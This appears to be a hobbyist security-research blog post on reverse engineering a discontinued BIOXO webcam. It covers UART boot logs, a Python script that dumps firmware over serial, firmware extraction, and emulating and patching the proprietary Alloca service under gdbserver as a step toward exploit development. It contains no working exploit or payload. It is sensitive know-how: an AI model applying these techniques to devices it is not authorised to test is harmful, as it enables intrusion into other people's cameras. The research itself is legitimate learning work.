MMU:   on
SPI mode
MMC:   FTSDC021: 0
SF: Got idcodes
00000000: ef 40 18 00    .@..
flash is 3byte mode
WINBOND chip
SF: Detected W25Q128 with page size 64 KiB, total 16 MiB
In:    serial
Out:   serial
Err:   serial

-------------------------------
ID: 8136110
AXI: 200  AHB: 200  PLL1: 712  PLL2: 600  PLL3: 540
626: 712  DDR: 950
JPG: 237  H264: 237
-------------------------------
Net:   GMAC set RMII mode
reset PHY
eth0
Warning: eth0 MAC addresses don't match:
Address in SROM is         94:6a:fa:03:94:6a
Address in environment is  40:6a:8e:12:22:ca

SF: Got idcodes
00000000: ef 40 18 00    .@..
flash is 3byte mode
WINBOND chip
SF: Detected W25Q128 with page size 64 KiB, total 16 MiB

The return value is 1.(1:New,2:Old,other:no deal)
cfg_bootargs_idx=0
bootargs is  mem=64M gmmem=34M console=ttyS0,115200 user_debug=31 init=/squashfs_init root=/dev/mtdblock2 rootfstype=cramfs mtdparts=nor-flash:512K(boot),1856K(kernel),4672K(romfs),5248K(user),2048K(web),1024K(custom),1024K(mtd)
Card did not respond to voltage select!
** Bad device mmc 0 **
fs_set_blk_dev failed
Press CTRL-C to abort autoboot in 0 seconds
SF: Got idcodes
00000000: ef 40 18 00    .@..
flash is 3byte mode
WINBOND chip
SF: Detected W25Q128 with page size 64 KiB, total 16 MiB
## Booting kernel from Legacy Image at 02000000 ...
	Image Name:	gm8136
	Image Type:	ARM Linux Kernel Image (uncompressed)
	Data Size:	1819584 Bytes = 1.7 MiB
	Load Address:	02000000
	Entry Point:	02000040
   Verifying Checksum ... OK
   XIP Kernel Image ... OK
OK
: mem=64M gmmem=34M console=ttyS0,115200 user_debug=31 init=/squashfs_init root=/dev/mtdblock2 rootfstype=cramfs mtdparts=nor-flash:512K(boot),1856K(kernel),4672K(romfs),5248K(user),2048K(web),1024K(custom),1024K(mtd)

Starting kernel ...

Uncompressing Linux... done, booting the kernel.
The terminal would become unresponsive and no prompt appeared after the booting the kernel.
The output revealed some info of note such as the bootargs, uboot version (ancient), and boot image size + offset. Fortunately, this didn’t just drop straight to a root shell, so the game continues. Stopping the normal boot process with ctrl+c drops me into a simple uboot shell with very very limited commands.


My first thought was maybe I could change the bootargs for the kernel to boot into single mode or fix the serial output. Dumping the environment vars showed the following:
There’s some interesting stuff in the output, such as SSID_NAME and SSID_VALUE, but what I was needed for now was:
bootargs=mem=64M gmmem=34M console=ttyS0,115200 user_debug=31 init=/squashfs_init root=/dev/mtdblock2 rootfstype=cramfs mtdparts=nor-flash:512K(boot),1856K(kernel),4672K(romfs),5248K(user),2048K(web),1024K(custom),1024K(mtd)
The console var was set, so I wasn’t sure why there wasn’t any output after booting the kernel. At this point I tried numerous changes to the bootargs to try to enter single mode, or change the serial output to something that would work. I began to think maybe the bootargs was compiled into the kernel, and the changes had no effect. But after changing the init var to /moose, the camera failed to start ( it normally clicks a few times and then rotates the camera servos when booting correctly). The change caused the camera not to boot successfully which confirms the bootargs were changing the system. After a few more tries, I didn’t figure out why the serial output was missing and moved on
I looked briefly into booting another kernel from memory, but the uboot version was very old, the required kernel was very old, and any solution would be very clunky and awkward. Plus, I was worried I would mess up the SPI flash in some way and lose my chance of getting the firmware, so I gave up on this path as well
It was around this point I had a mind shattering question: “is the camera functioning normally?”. A question that would have been easily answered should I have actually used the device before disassembly
I decided to take a look at the web interface in the attempt to see if the device was operating normally. I plugged the device into my test VLAN and used arp-scan to find the IP because I’m too lazy to check dhcp leases. Attempting to connect to the device on ports 80 and 443 failed. This was really not expected. I had blindly assumed every consumer device has some web interface. Maybe the web service is on another high numbered port, so I ran nmap and got the following output:
Two high ports with sequential numbers and no known protocols. Proprietary communication? Really? Best way to check now would be to get the mobile app and reverse it to see how it’s talking with the camera. Maybe I could pick up the firmware that way too
RIP BIOXO Webcams
I tried to find the website for BIOXO to download the mobile app or firmware, but didn’t have any luck. I don’t have its box with the QR code for the app, nothing appeared in the google play store, nothing on the apple’s app store, and googling the name didn’t even find the vendor’s website. Closest I got was the Amazon store page and it showed that some things had changed over the years:
It seems BIOXO made a hard pivot into air filters. That likely means this path of finding firmware or how the clients talk to the device is a dead end. Time to return to the UART
Return to UART
I continued exploring the UART to try and extract the firmware. I could always solder off the SPI flash chip and read it directly, but that runs the risk of damaging the device and I’d prefer to exhaust all software options before starting any soldering or hardware modifications
What I settled on was using the mb.d command to dump bytes from memory like so:
GM # md.b 0x10000 0x10
00010000: 23 00 00 8a 13 00 52 e3 07 30 a0 e1 17 00 00 9a    #.....R..0......
The offset and size was given during the bootup messages captured earlier
Boot image offset: 0x10000. size: 0x50000. Booting Image .....
Using the command md.b 0x10000 0x50000 should output the boot image; and this does work for a time. However, after a few min, picocom would error out with some kind of channel error and I would need to manually restart and stitch the dumped bytes together. I found that very error prone and tedious, so I wrote a little script to read from memory and print last successful read so I could continue easily if an error occurred.
Here’s the script I used
from pyftdi.ftdi import Ftdi
import serial
import logging

logging.basicConfig(
    format="[%(asctime)s][%(levelname)s]: %(message)s",
    datefmt="%H:%M:%S",
    level = logging.INFO
)

class State:
    RUN = 1
    DONE = 2
    ERROR = 3

RATE=115200
PROMPT = b'GM #'
START =  0x1000_0000
LENGTH = 0x100_0000

ser = serial.Serial('/dev/ttyUSB0', timeout=1, baudrate=RATE )

ser.write(b'printenv\n')
d = ser.read_until(expected=PROMPT)
print(d)

binary = bytearray()
lines = []
state = State.RUN
i = 0
last_read = b''

ser.write('md.b {:x} {:x}\n'.format( START, LENGTH ).encode())
line = ser.readline() # junk throw away command echoed back to me

data_out = open('/tmp/dump.bin','wb')
log_out = open('/tmp/dump.log','wb')
byte_count = 0

while state == State.RUN:
    try:
        line = ser.readline()
        logging.debug(line)
        i += 1
        if line.startswith(PROMPT):
            state = State.DONE
            logging.info("prompt detected. exiting")
        else:
            lines.append(line)
            tokens = line.split(b' ')
            logging.debug(tokens)
            address = tokens[0].strip(b':').decode()
            last_read = address
            data = tokens[1:17]
            for d in data:
                binary += int(d,16).to_bytes()
                byte_count += 1

            logging.debug(data)
            logging.debug(f"last read: {last_read}")
            if i and i % 1000 == 0:
                pc = "{:.3f}".format( byte_count / LENGTH )
                logging.info(f"read {byte_count}/{LENGTH} bytes. last read: {last_read} complete: {pc}")
                data_out.write(binary)
                binary = bytearray()
                log_out.write(b"".join(lines))
                lines = []

    except KeyboardInterrupt as ki:
        state = State.DONE
        logging.warning("ctrl-c detected. aborting")
    except Exception as e:
        logging.error(f"failed at {last_read}: {e}")
        logging.exception(e)
        state = State.ERROR
        # emtpy out whatever was left

if len(binary):
    data_out.write(binary)

data_out.flush()
data_out.close()

if len(lines):
    log_out.write(b"".join(lines))

log_out.flush()
log_out.close()
logging.info(f"done. last read addr: {last_read}")
No errors occurred so I was able to successfully extract the firmware
Boot Process

There were no tricks when extracting the firmware. A simple binwalk was able to extract everything. Inside was a few different filesystems and unpacking them wasn’t too interesting, so I’ll omit that stuff. The main objective at this point is to find out what is started at boot, and which processes are listening to TCP 23456 and TCP 34567.

Starting with the init process listed in the uboot bootargs of /init_squashfs, I created the following call graph:
Green boxes are custom binaries, yellow are open source/common binaries, and red are interesting syscalls
By the way, I think the ttyS0::respawn:/bin/sh < /dev/ttyS0 2>&1 > /dev/ttyS0 spawned by inittab is why the console doesn’t work. Never really confirmed, but pretty sure that messes the interface up.
The boot path leads to two promising endpoints, Alloca and UpgradeMy. These were promising since they used the library functions of recv and listen suggesting a network communication with the binaries. It’s also possible that another binary will be called by these to listen for network communication, but these two binaries would need to be the origin of execution and best place to start the search
UpgradeMy has “upgrade-y” vibes ( my powers of deduction are overwhelming sometimes ), so I believe that will only be invoked on specific events and decided to start with reversing with the Alloca binary
Blue-Pilling Alloca
Alloca is an ARMv7 C++ application. This was pretty exciting to me as learning is my overall goal and this target presented a great opportunity for me to practice reversing c++ and become more familiar with ARM.
The first thing I was really interested in was seeing if I could do a simple taint to sink trace between a recv and system or popen. I quickly became lost in the sea of indirect calls and lots of vtable calls. I decided live debugging may expedite my reversing and would be helpful to dev exploits against. But before I go through the effort of creating a mock environment, I should secure some level of confidence that this binary is the one listening on one or both of the target ports
Searching the raw port values ended with me getting lost in a labyrinth of config objects that I’m sure at some point will hit bind/listen. However, the locality of the raw data is helpful. In my experience, the compiler tends to respect data locality similar to that of the code written by the programmer. For example, if the struct is created and filled in with values X,Y,Z and the string S is next to it; then X,Y, Z, and S values tend to be grouped in the same region of memory in the compiled binary. I’m not a compiler expert, so take it with a grain of salt, but it’s a pattern I’ve used with more success than failure

Anyways, in the screenshot you can see the int32_t value of 34567 surround by interesting strings such as SSLPort and TCPPort. This was also the case for int value 23456. I could have chased these static values into whatever object and follow that object to some kind of bind/listen, but I think this is close enough to start creating a dynamic environment. We will need the environment anyway even if this isn’t the right binary, so it’s not like its wasted effort.
I plan to run the service, attach GDB, put a syscall break on recv, and then fire something at the listening ports. Hopefully the breakpoint will trigger and we’ll see where in the binary I land. This is often a tactic I use when testing a large system. Large is a relative term, so really what I mean is any project where reversing time/effort becomes greater than the reward. To achieve this, we must first setup the environment for the binary to run
Creating a mock dynamic environment can be an absolute nightmare for embedded systems, but it wasn’t too bad this time. This case involved merging all the separate filesystems into one folder named ‘merged’ and some light patching.
I tried run the binary using qemu-arm-static with the GDB option as such:
chroot merged/ /qemu-arm-static -g 8000 /sbin/Alloca.patched
But it segfaults shortly after connecting with a GDB client. Instead, I ended up building a static ARM gdbserver and ran it inside of an ARM VM like so:
root@armbox:/home/user/merged# /sbin/chroot . /gdbserver_static --no-startup-with-shell --disable-randomization --once 0.0.0.0:8000 /sbin/Alloca > /tmp/run.log
Process /sbin/Alloca created; pid = 665
Listening on port 8000
and connecting with the client via:
➤ target remote 192.168.122.120:8000
(remote) ➤ c
However, after continuing execution of the program, it segfaults in the following location:
Program received signal SIGSEGV, Segmentation fault.
0xf7e34f14 in fgets () from target:/lib/libc.so.0
(remote) ➤ bt
#0  0xf7e34f14 in fgets () from target:/lib/libc.so.0
#1  0x001d49c0 in PWCryptoRead ()
#2  0x001d7408 in dvr_info_init ()
#3  0x001d7584 in ?? ()
#4  0xf7fe2268 in ?? () from target:/lib/ld-uClibc.so.0

The function looks like this:
The function reads from the /proc/PW/TF file into a buffer. The program is segfaulting since the file doesn’t exist in the merged environment and there isn’t proper error handling. I could NOP the operation, but what if this functionality is critically needed later? The author didn’t check if the file opened successfully, so it’s best to play into the programmer’s assumptions as much as possible in order to avoid a mess later.
Easy fix was to create the file with junk, but how can we create arbitrary files in /proc when its mount is shared for chroot? The solution I chose was to simply change the path from /proc/PW/* to //tmp/PW/* While I was at it, I looked for other /proc/PW/* files and redirected them to //tmp/PW/* as well.
With the new patched binary, we give it another go and this is what we get
(remote) ➤ c
Thread 2 "Alloca-patched" received signal SIGSEGV, Segmentation fault.
(remote) ➤ bt
[#0] 0x1d698c → gpioext_get_input()
[#1] 0x1d69e8 → gpioext_read_pin()
[#2] 0x1ccca0 → do_keyscan()
[#3] 0x1d7194 → wlan_connet_led_status_pro()
[#4] 0xf7fb8fc0 → start_thread()
[#5] 0xf7e54fa8 → clone()
(remote) ➤ x/i $pc
=> 0x1d698c <gpioext_get_input+84>:	ldr	r0, [r4]
(remote) ➤ i r r4
r4             0x0                 0x0
Here is the next trouble: it’s trying to access the general-purpose input/output (GPIO). This is basically custom pins for software to use on integrated circuits and means the board is probably trying to access the camera or rotor or something. Looking at the program output we see this
LIBDVR : FILE -> misc/gpio.c, LINE -> 171: Gpio(mem) Open Failed
Now strings like this are really helpful for devs to find the issue. It’s also really helpful for us to find where this error is happening. To any devs out there reading, keep in mind, your debug prints are also my debug prints. Searching for the string we find where its defined and used:
This string is used only in the gpio_init function where opening /dev/mem fails. Patching to /tmp/mem, changing the open flags to 0x1002, and generating an empty file we get to continue to the next error.
Program received signal SIGBUS, Bus error.
0x001cdfe8 in gpio_mux ()
(remote) ➤  bt
#0  0x001cdfe8 in gpio_mux ()
#1  0x001d6a78 in gpioext_set_mux ()
#2  0x001d6b8c in gpioext_init ()
#3  0x001ce678 in gpio_init ()
#4  0x001d7588 in ?? ()
#5  0xf7fe2268 in ?? () from target:/lib/ld-uClibc.so.0
(remote) ➤  x/i $pc
=> 0x1cdfe8 <gpio_mux+16>:	ldr	r5, [r0, r12]
(remote) ➤  i r r0 r12
r0             0x5c                0x5c
r12            0x90c00000          0x90c00000
Looks like some value wasn’t loaded correctly in some struct. Tracing upwards to gpio_init it appears the mmap call fails when given a large offset far beyond the size of the file I created. This is likely because the /dev/mem device file is the whole system’s memory and the program expects certain values to be at certain offsets. So, patching the call for mmap to have an an offset of 0 gets us moving forward
Program received signal SIGBUS, Bus error.
0x001ce45c in gpio_dirsetbit ()

[#0] 0x1ce45c → gpio_dirsetbit()
[#1] 0x1d6b9c → gpioext_init()
[#2] 0x1ce678 → gpio_init()
[#3] 0x1d7588 → bl 0x1d9584 <gmlib_preinit>
Tracing this one back up there is another path in the gpio_init function that expects a large offset for the /dev/mem file. Patching the offset to zero just like before fixes the issue and we can continue
Thread 1 "Alloca-patched." received signal SIGSEGV, Segmentation fault.
0x0030f774 in gmlib_flow_log ()
#0  0x0030f774 in gmlib_flow_log ()
#1  0x00305dd0 in pif_set_attr ()
#2  0x002f33a8 in gm_set_attr ()
#3  0x001e3514 in gm_cap_init ()
#4  0x001d9438 in gm_strm_init ()
#5  0x001dbd4c in dev_strm_init ()
#6  0x001dceec in CaptureCreate ()
#7  0x000e5848 in CDevCapture::CDevCapture(int) ()
#8  0x000e5a98 in CDevCapture::instance(int) ()
#9  0x000e8c84 in CCaptureManager::CCaptureManager() ()
#10 0x000e8f98 in CCaptureManager::instance() ()
#11 0x000ed0c0 in CMedia::start() ()
#12 0x001b3608 in CAlloca::start() ()
#13 0x001b387c in main ()
Alright we are off into the logic of creating instances. I’ll spare more details cause from this point on it’s simply about NOPing the threads that talk to certain parts of the camera and copying over certain dev files while updating the paths (like we did before). NOPing the logic in the CCaptureManager::ThreadProc and CaptureCreate functions gets us to a stable state where the program is listening and accepting connections on TCP ports 23456 and 34567.
